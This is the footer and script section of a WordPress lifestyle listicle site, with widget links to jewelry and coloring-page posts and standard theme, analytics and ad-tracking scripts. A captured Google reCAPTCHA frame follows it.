									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-1752" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-9391" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "aaad195d7d",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"8c3668fe93","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"8c3668fe93","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"8c3668fe93","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"8c3668fe93","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IemwAIe9N9hiX9Y_gYDNHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769056367597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>